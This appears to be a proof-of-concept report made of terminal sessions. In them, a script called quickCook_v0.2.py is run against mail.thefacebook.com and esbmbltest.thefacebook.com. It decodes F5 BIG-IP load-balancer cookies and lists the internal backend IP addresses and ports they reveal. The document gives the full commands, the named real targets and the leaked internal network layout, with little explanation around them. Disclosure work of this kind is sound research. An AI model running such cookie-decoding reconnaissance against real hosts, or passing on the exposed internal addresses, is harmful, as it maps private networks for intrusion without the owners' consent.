 poc 1:
root@CapitanAlfa:~/Escritorio/F5# python quickCook_v0.2.py --host mail.thefacebook.com --ssl --uri /owa/ --req 200
--cookie-name "BIGipServerExchange_2010_External.app~Exchange_2010_External_owa_pool7"
[+] host/ip: mail.thefacebook.com
[+] Port: 443
[+] Cookie name: BIGipServerExchange_2010_External.app~Exchange_2010_External_owa_pool7
[+] Total Request: 200
[+] REQUEST |################################| 200/200
| Cookie value | < Host > : < Port > |
| 252750016.47873.0000 | 192.168.16.15 : 443
| 202418368.47873.0000 | 192.168.16.12 : 443
| 219195584.47873.0000 | 192.168.16.13 : 443
| 303081664.47873.0000 | 192.168.16.18 : 443
| 353413312.47873.0000 | 192.168.16.21 : 443
| 319858880.47873.0000 | 192.168.16.19 : 443
| 269527232.47873.0000 | 192.168.16.16 : 443
| 336636096.47873.0000 | 192.168.16.20 : 443
| 185641152.47873.0000 | 192.168.16.11 : 443
| 286304448.47873.0000 | 192.168.16.17 : 443
| 403744960.47873.0000 | 192.168.16.24 : 443
| 235972800.47873.0000 | 192.168.16.14 : 443
| 370190528.47873.0000 | 192.168.16.22 : 443
| 386967744.47873.0000 | 192.168.16.23 : 443
POC 2:
root@CapitanAlfa:~/Escritorio/tools/repoEZELF/f5_cookieLeaks# python quickCook_v0.2.py --host esbmbltest.thefacebook.com
--cookie-name "BIGipServerpool_v4_prn_esbmbltest.thefacebook.com_443" --req 10 --ssl
[+] host/ip: esbmbltest.thefacebook.com
[+] Port: 443
[+] Cookie name: BIGipServerpool_v4_prn_esbmbltest.thefacebook.com_443
[+] Total Request: 10
[+] REQUEST |################################| 10/10
| Cookie value | < Host > : < Port > |
| 2687281344.18975.0000 | 192.168.44.160 : 8010